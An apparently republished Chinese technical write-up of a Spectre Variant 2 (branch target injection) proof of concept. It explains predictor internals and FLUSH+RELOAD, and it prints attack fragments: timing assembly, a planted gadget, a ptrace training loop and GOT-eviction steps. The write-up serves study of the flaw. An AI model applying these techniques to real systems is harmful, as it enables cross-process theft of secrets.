幽灵是一个存在于分支预测(Branch Prediction)实现中的硬件缺陷及安全漏洞,含有预测执行(Speculative Execution)功能的现代微处理器均受其影响,该漏洞使得攻击者可以在用户态突破CPU的进程隔离,导致跨进程敏感信息泄露。截至2018年,几乎所有的计算机系统都受到Spectre的影响,包括台式机、笔记本电脑和移动设备。
幽灵是一类潜在漏洞的总和,Spectre Variant 2漏洞编号CVE-2017-5715(Branch Target Injection分支目标注入),它可以让攻击者训练受害者(victim)进程所在的CPU的分支目标预测器(Branch Target Predictor)指向特定的代码片段(gadget),使得受害者进程在特定间接跳转处预测失误(mispridict)进入到gadget,在随后的处理器推测执行中执行gadget并将需要探测的信息映射到CPU的某一片缓存区域,最后攻击者通过逐一测量缓存区域内缓存块(Cache Line)命中时间得到命中位置,进而还原出所探测的信息。
简而言之这个漏洞的问题在于CPU被攻击者误导转不过弯导致正常运行的进程内部的信息暴露给了攻击者。
视频:利用spectre v2跨进程泄露敏感信息
源代码下载
- 在受害者进程中找到可以在攻击者和受害者之间建立信息传递的隐蔽通道[3][p9];
- 在受害者进程中找到可以将敏感信息传递到隐蔽通道的指令片段;
- 攻击者进程训练分支目标预测器,使受害者进程在特定位置的预测执行中执行我们选定的指令片段;
- 攻击者进程不断刷新CPU特定位置的L1、L2、L3 Cache,触发受害者进程在特定位置的预测执行;
- 击者进程利用缓存侧信道攻击手段将隐蔽通道内的状态信息转化为ASCII字节。
为了提高性能,现代处理器使用了一些优化机制提高了指令处理的并发度 ,进而宏观上提升了运行速度。下面简要提一下这些机制有助于理解本文:
3.1 乱序执行(Out-of-order Execution)
为了提高CPU指令执行的并发度,人们发明了多级流水线。但是如果前后两条指令存在依赖,比如数据依赖、控制依赖,那么流水线中的后一条指令就必须等待前一条指令执行完才能执行。为了提升流水线的效率,CPU对不存在依赖的指令进行乱序和调度,减少流水线的停留,提高指令运行的吞吐率。虽然CPU内部是在乱序执行指令,但是对外则是根据指令原来的顺序提交乱序执行结果,所以我们从外部看到的是顺序执行的结果。
3.2 预测执行(Speculative Execution)
处理器在乱序执行的过程中如果遇到条件分支
条件分支: if(condition){ ...... }
或者间接跳转
间接跳转: call rax、jmp [rax]、ret
下一条执行指令的位置取决于condition的计算结果或者内存访问结果,而由于某些原因例如缓存刷新导致计算延迟或者访存延迟,为了使乱序执行不至于在此处卡住,CPU会根据先前的执行情况做出路径预测并按照预测的路径继续执行下去。当condition被计算出来或者访存结果到达,如果预测执行的路径正确,则结果被提交,如果预测失败(mispridict)则执行回滚,重新按照正确的路径执行。
现代CPU的Speculative Execution可以提前执行数百条指令,这取决于CPU指令缓存的大小。
3.3 分支预测(Branch Prediction)
Speculative Execution依赖于CPU的分支预测机制,CPU内部会有专门的缓存来记录先前的分支执行情况并为分支预测提供依据。CPU内部会有多种预测器,在遇到分支指令时,每种预测器都会给出预测结果,所有预测结果都会被汇总到一个选择器最终选择出最有可能的路径。换句话说在某个分支处的预测结果是受到该分支以及其他临近分支的历史情况影响的,所以我们后面可以通过训练分支预测器使之预测执行到我们想要的任何代码片段。
3.4 计算机存储结构
CPU访问内存的时间大约为200~300个时钟周期,这种延迟相对于每条指令执行时只需耗费数个时钟周期而言是巨大的。为了加速访存引入了多级缓存技术,在intel处理器里面就是L1 Cache、L2 Cache、L3 Cache。假设CPU首次访问某个数据,那么他会首先花费200多个时钟周期从内存里面取得该数据并将数据依次填满L1、L2、L3,而后再把数据取出来计算;如果CPU第二次访问该数据,那么就只需要花费十几个时钟周期从片上缓存中取得。访问数据时间上的差异就是后面我们缓存侧信道攻击的依据。需要注意的是,预测执行会影响缓存的状态,即使由于预测失败而导致结果回滚,缓存的状态并不会随之回滚而是会保留。

4.1 分支预测器的两大类
分支预测器是CPU内部的一个重要组件,它的作用是在指令周期的取指阶段(IF)预测出分支的走向,进而为预测执行提供依据。分支预测器根据作用的指令类型分为两大类:分支预测器(Branch Predictor)和分支目标预测器(Branch Target Predictor)。前者作用于条件分支例如if...else...,他的作用是判断是否需要进入到条件分支当中,所以他的输出也就是简单的“进入”(Taken)和“不进入”(Not Taken)。
分支目标预测器作用于间接跳转一类的指令例如 call rax、jmp [rax],他的作用是预测出跳转的目标地址,所以他的输出就是虚拟地址。
4.2 作用的时机
取指阶段遇到分支指令时,由于分支条件需要计算或者间接地址的内容不在缓存中(miscache)需要花费数百个时钟周期来计算分支条件或者从内存中取出间接地址的内容,这时CPU就会利用这个时间窗口来预测并执行,最后根据实际计算出的结果来决定到底是提交还是回滚预测执行的结果,并对分支预测器内部的一些参数进行调整。
4.3 工作流程
这里我研究的是Haswell平台的分支目标预测器。Haswell提供了3种预测机制:
通用分支预测器(Generic Branch Predictor)
它使用了分支目标缓存(Branch Target Buffer)来建立分支指令地址和目标地址之间的映射关系。分支指令地址的低31位用来索引BTB中的项[1][p16]。

以上可以看到,只使用地址的低31位会造成BTB条目的重叠,解决的办法是进行分组,分为N路组相联,这点类似于CPU缓存的组织方式,这里不深入细究。间接分支预测器(Indirect Branch Predictor)

间接分支预测器是一个两级分支预测器。第一级是一个分支历史缓存(Branch History Buffer),它是一个58位的移位寄存器,他的作用是记录前29个分支的“源地址——目标地址”信息,这个相当于找到程序控制流的一种模式,按照这种模式可以做到精确匹配。
它的第二级是间接分支目标缓存(Indirect Branch Target Buffer),它类似于前面介绍的BTB,里面是“标记——目标地址”之间的映射。


他的预测过程是:BHB与PC的值做异或运算,而后进入到哈希函数计算出哈希值,根据哈希值进入到IBTB查找目标地址,并根据IBPB中得到的预测位来判断是否应该采取这个预测出来的结果。

分支历史缓存BHB是在动态更新的,当执行一条间接分支指令,例如callq *0xb0(%r8),它可以被看作:
BHB的更新过程:
经过译码、执行,解析出目标地址Target,将BHB左移2位与PC的0~19位和Target的0~5位作“类XOR”运算,而后把运算结果重新填回BHB,这就完成了BHB的一次更新,call这条指令的分支记录也就被加入到了BHB中。
“类XOR”运算说明此算法并不是严格的xor运算,国外通过逆向工程得到了BHB更新算法的代码:
/* ‘bhb_state‘ points to the branch history * buffer to be updated * ‘src‘ is the virtual address of the last * byte of the source instruction * ‘dst‘ is the virtual destination address */ void bhb_update(uint58_t *bhb_state, unsigned long src, unsigned long dst) { *bhb_state <<= 2; *bhb_state ˆ= (dst & 0x3f);函数返回地址预测器(Return Predictor ) *bhb_state ˆ= (src & 0xc0) >> 6; *bhb_state ˆ= (src & 0xc00) >> (10 - 2); *bhb_state ˆ= (src & 0xc000) >> (14 - 4); *bhb_state ˆ= (src & 0x30) << (6 - 4); *bhb_state ˆ= (src & 0x300) << (8 - 8); *bhb_state ˆ= (src & 0x3000) >> (12 - 10); *bhb_state ˆ= (src & 0x30000) >> (16 - 12); *bhb_state ˆ= (src & 0xc0000) >> (18 - 14); }
从逆向得到的代码可以看出,BHB首先向左移2位,然后与src的低6位和dst的低20位进行异或运算

BHB总长为58位,每次左移2位,所以能记录总共29次的分支信息。
BHB如何索引IBTB表项:
从图2可以看到,首先PC会与BHB作XOR运算,运算结果进入哈希函数计算哈希值,根据哈希值来检索IBTB表项。因为在不同的地址处可能产生相同的BHB,这种情况称之为“混叠”(aliasing)。为了消除混叠,采用Gshare两级预测算法,将BHB与PC异或运算得到全局唯一的模式。
计算索引值的哈希函数则一直没有被Intel公开并且也未被成功逆向。它的意义是将分支模式精确匹配到IBTB的表项,产生预测地址。
Indirect Branch Predictor Buffer的作用是什么:
IBPB实际上是一个两位的饱和计数器组成的表,他的作用是记录预测结果被采纳的情况。如果预测正确被成功提交,那么计数器会+1,否则会被-1。如果从IBHB出来的结果对应的计数器值为11或者10,那么这个预测结果会被采纳并传递给流水线进行预测执行,否则不会被采纳。

IBP复杂的执行流程是为了提高预测精度,因为在程序中有许多分支之间存在关联并且有模式可循,如果按照GBP那样只使用一个BTB来做预测那么显然效果会很差,因为它的预测过程是孤立的。
- 函数返回地址预测器(Return Predictor )
RP是用来为ret这类返回指令做地址预测的,我这里没有用到因此不做研究。
以上介绍了Haswell平台分支目标预测器的三种预测机制,CPU实际上更加倾向于采纳基于分支历史的预测器的结果[4][p6],只有当间接分支预测器无法解析的时候才会采纳通用预测器的结果[3][p21]。双峰选择器(Bi-modal selector)判断采纳哪一种机制产生的预测结果并产生最终的预测地址。
根据分支最终实际的执行情况更新BHB、BTB和BPB。
每个CPU核心都有独立的分支目标预测器,CPU核心之间是不存在相互影响的。但即使是开启了超线程,运行在同一个核心上的多个进程之间也会通过分支目标预测器产生相互的影响[2][p8]。预测器工作在虚拟地址层面,他的输入和输出都是虚拟地址,与指令的实际物理地址无关[2][p9],因此我要在受害者进程中找到一条间接跳转指令,它的虚拟地址为src,在训练进程相同虚拟地址处布置一条jmp指令来模拟受害者在src处的跳转,如下图所示:

训练进程在dst2处跳回src,如此形成一个无限循环。这么做有两点考虑:1.毒化通用分支预测器的BTB,使之在src处指向dst2。2.往BHB中填充大量的规则数据,破坏受害者进程在src之前形成的分支历史,使间接分支预测器失效并强制使用通用分支预测器[3][p29]。
经过训练可以使受害者在src处预测执行gadget。
5.1 内存页面共享
为了减少内存的开销,现代操作系统普遍使用共享内存页面技术在不同的进程之间共享相同的页面,例如动态链接库技术。操作系统会在内存中搜索并合并具有相同内容的页面,而这么做的依据是页面对应的数据块在磁盘中的位置[5][p2]。

共享对象只占用一份物理内存页面,它被两个进程分别映射到各自的虚拟地址空间。
操作系统通过写时复制(copy-on-write)技术来保护共享页面。对共享页面的读操作是被允许的,当进程试图修改共享页面时会触发缺页异常(Page-fault),操作系统内存管理模块会将共享页面复制一份后对复制的页面进行修改,并将后者的指针返回给试图修改它的进程。
5.2 FLUSH + RELOAD攻击手段
运行在同一个CPU核心上的不同进程之间可以通过缓存相互产生影响,进而造成进程信息的泄露,而内存页面的共享则为跨进程信息泄露提供了隐蔽通道。FLUSH + RELOAD是一种缓存侧信道攻击手段,它利用了上述的CPU缺陷可以跨进程碰撞出敏感信息。如上图所示,在两个进程中对addr1~addr2和addr3~addr4这两个内存段进行访问最终是对共享物理页面的访问。

第三节中提到缓存用来加速访存的原理,缓存的加载是以缓存行(64字节)为单位进行的,每一小格代表一个缓存行。FLUSH + RELOAD的基本思想是首先对共享物理页面进行刷新确保不在缓存中,让进程2访问共享页面,然后进程1再对共享页面逐个缓存行进行扫描,访问时间最短的表示刚刚被进程2访问过。如果进程2中的某个字符可以被映射为共享页面中的位置,访问这个位置的内容。进程1发现这个位置被访问过,并将这个位置还原为字符,由此可以泄露进程2的信息。
ProbeTable: db 0x10000 dup (0) #定义一个可被探测的数组,大小为256 × 256 secret: db 'a' # 0x61 xor eax, eax # eax = 0 mov ah, [secret] # ax = 0x6100 mov ebx, ProbeTable[eax] #字符转化为位置并访问
5.3 特定位置缓存的刷新与访存时间测量

在多核CPU中,每个核心都有独立的L1、L2缓存,共享L3缓存,这些缓存可以通过缓存一致协议确保各级缓存的同步。Li是Li+1的一个子集,也就是L2包含了L1中的所有内容,而L3则包含了所有的缓存内容。
x86架构提供了clflush指令,该指令可以在用户态调用,将特定虚拟地址处的缓存行从L1、L2、L3中全部刷新掉。
rdtsc指令的作用是将CPU时钟计数器的值读入到edx:eax中,常用作测量一条指令的执行时间。下面这段代码用于粗略测量访存延迟。地址adrs当做参数被传递进来并保存在ecx寄存器中(13行),第7行从adrs地址处读取4字节到eax中。第4行rdtsc将访存前的CPU时间戳记录下来,低32位放在eax寄存器中,高32位放在edx寄存器中。实际上由于这个时间间隔很短,这里只需要用到eax寄存器,因此在第6行将eax内容暂存到esi中。第9行访存完毕再次记录CPU时间戳,并且将低32位与前面保存在esi中的值相减得到运行的时钟周期数。最后clflush指令将adrs缓存行从各级缓存中刷新以还原到测试之前的状态。mfence和lfence指令避免了乱序执行,确保了指令原有的顺序。
asm __volatile__ ( " mfence\n" " lfence\n" " rdtsc\n" " lfence\n" " movl %%eax, %%esi \n" " movl (%1), %%eax\n" " lfence\n" " rdtsc\n" " subl %%esi, %%eax \n" " clflush 0(%1)\n" : "=a" (time) : "c" (adrs) : "%esi", "%edx"); return (time < THRESHOLD);
6.1 调试环境
硬件以及操作系统信息供参考:
Architecture: x86_64 CPU op-mode(s): 32-bit, 64-bit Byte Order: Little Endian CPU(s): 8 On-line CPU(s) list: 0-7 Thread(s) per core: 2 Core(s) per socket: 4 Socket(s): 1 NUMA node(s): 1 Vendor ID: GenuineIntel CPU family: 6 Model: 60 Model name: Intel(R) Core(TM) i7-4790 CPU @ 3.60GHz Stepping: 3 CPU MHz: 800.000 BogoMIPS: 7183.94 Virtualization: VT-x L1d cache: 32K L1i cache: 32K L2 cache: 256K L3 cache: 8192K NUMA node0 CPU(s): 0-7 CentOS release 6.9 (Final) Linux qiutianshu 2.6.32-696.el6.x86_64 #1 SMP Tue Mar 21 19:29:05 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
编译时关掉了位置无关,在makefile文件中要加入 -fno-pie选项。

代码一共由3部分组成:train.c、attack.c、victim.c。攻击对象victim中保存着一个secret字符串,需要我们通过attack跨进程提取。victim通过套接字与攻击者attack进行简单的通信,victim接收attack发过来的字符串,提取其中的整数并将整数格式化为字符串返回给attack。针对攻击对象的特点对照目标逐一实现。
/* * victim.c * 接收字符串,提取整形变量并格式化为字符串后发送返回 */ char secret[128]={'x'}; ... while(1){ long a; client_sockfd = accept(server_sockfd, &client_address, (socklen_t*)&client_len); while(read(client_sockfd, buf, 32)){ sscanf(buf, "%ld\n", &a); sprintf(send, "%ld\n", a); write(client_sockfd, send, 16); } close(client_sockfd); }
6.2 找到并建立信息传递的通道
5.2节分析了当使用FLUSH + RELOAD攻击手段时,两个进程之间需要共享一片内存区域,victim通过预测执行将secret字符映射为共享内存的命中位置,而后attack探测出这个命中位置进而还原出secret。这个区域可以建立在系统的共享库中,这里为了清晰讲解攻击原理,直接在victim的可执行文件的.rodata段插入了一个64Kb的ProbeTable数组(256个ascii字符 × 步长256)。
/* * victim.c line 14 */ __attribute__((section(".rodata.transmit"), aligned(0x10000))) const char ProbeTable[0x10000] = {'x'}; //64Kb

使用mmap将正在运行的victim的ProbeTable映射到attack进程:
/* * attack.c line 49 */ mm = mmap(NULL, 0x10000, PROT_READ, MAP_SHARED, fd, 0x20000);
6.3 找到gadget
前面5.2节讲到了gadget的作用,首先要在victim中找到一个可以被attack控制的寄存器,分析victim循环部分的汇编可知在调用sprintf之前attack可以控制rdx寄存器,因此可以通过向victim发送secret地址控制rdx指向secret。
400c03: 48 8d 95 78 ff ff ff lea -0x88(%rbp),%rdx ! 变量a的地址 400c0a: 48 89 ce mov %rcx,%rsi ! 格式化字符串"%ld\n"的地址 400c0d: 48 89 c7 mov %rax,%rdi ! buf的地址 400c10: b8 00 00 00 00 mov $0x0,%eax 400c15: e8 f6 fb ff ff callq 400810 <sscanf@plt> 400c1a: 48 8b 95 78 ff ff ff mov -0x88(%rbp),%rdx ! 攻击者传入的整数被装入rdx,并作为sprintf的第三参数 400c21: b9 51 00 41 00 mov $0x410051,%ecx 400c26: 48 8d 45 80 lea -0x80(%rbp),%rax 400c2a: 48 89 ce mov %rcx,%rsi ! send的地址 400c2d: 48 89 c7 mov %rax,%rdi ! 格式化字符串"%ld\n"的地址 400c30: b8 00 00 00 00 mov $0x0,%eax 400c35: e8 c6 fb ff ff callq 400800 <sprintf@plt>
我们可以在动态库中寻找gadget,但这里我直接在victim中编写了gadget,这部分代码在victim中不会得到执行:
/* * victim.c line 21 */ __asm__(".text\n.globl gadget\ngadget:\n" //编到.text段,导出gadget符号 "xorl %eax, %eax\n" //清空eax "movb (%rdx), %ah\n" //rdx可以被攻击者控制 "movl ProbeTable(%eax), %eax\n" //访存 "retq\n");
6.4 在victim中找到间接分支
在程序中调用外部函数时用到了延迟绑定(Lazy Binding)技术,sprintf是glibc中的函数,call sprintf@plt调用0x400800处的代码:

在0x400800处又跳转到0x6303e0所指向的地址,而0x6303e0则是sprintf的got表项,里面存放了sprintf的真实地址。这里可以确定需要毒化的就是0x400800处的间接分支。在evictor进程的作用下,0x6303e0处的缓存行被从缓存中刷新,导致在取得sprintf地址的过程中出现时间窗口。在trainer进程的作用下,预测器在0x400800处给出的预测地址为gadget的地址,因此CPU预测执行gadget将secret的字符信息泄漏到ProbeTable中。
6.5 训练间接分支
每个CPU核心独占一个分支预测器,由于不知道victim会运行在那个CPU上,所以需要在每个核心上运行一个trainer进程。在trainer进程中使用execv函数加载victim,利用ptrace代码注入的手段在sprintf@got(0x6303e0)的位置处填入gadget的地址,再将gadget的第一条指令的机器码改为ret,最后在进程的断点处注入循环代码:
loop: mov sprintf@plt, rax call rax jmp loop
由此每个核心上的trainer在循环调用sprintf函数:

由于在编译时加入了-fno-pie选项,每次加载victim时进程的虚拟地址空间都是不变的,因此trainer可以模拟正在运行的victim进程。当victim执行sprintf函数时,入口处的间接跳转指令被毒化,CPU预测执行gadget完成信息泄露。
6.6 驱逐缓存
预测执行的一个重要条件就是间接分支的目的地址发生缓存刷新导致访存延迟,这里需要fork出一个evictor进程用于不停地刷新sprintf@got造成0x400800处cache miss进而引发预测执行。
6.7 FLUSH + RELOAD过程
attack向victim循环发送secret的地址0x630480以触发victim执行gadget,然后对ProbeTable以0x100为步长,逐个探测命中情况。一旦某个位置命中次数超过4次便可解析出字符。多次命中的目的是减少偶然性提高解析精度。
我分别在英特尔i3 2310m(SandyBridge 2代)、i7 4790(Haswell 4代)、i7 6700HQ(Skylake 6代)三种平台上测试了代码,最终在i7 4790平台上获得了较好的运行效果。
实际的利用至少需要做到以下改进:
- ProbeTable选定在共享对象中例如.so文件中
- gadget也应该在.so中寻找
[1] Understanding Spectre v2 and How the Vulnerability Impact the Cloud Security,Gavin-Guo
[2] Spectre Attacks: Exploiting Speculative Execution
[3] Exploiting Branch Target Injection Jann Horn, Google Project Zero
[4] Project Zero Reading privileged memory with a side-channel
[5] FLUSH +RELOAD a High Resolution, Low Noise,L3 Cache Side-Channel Attack
[6] Last-Level Cache Side-Channel Attacks are Practical
如有侵权请联系:admin#unsafe.sh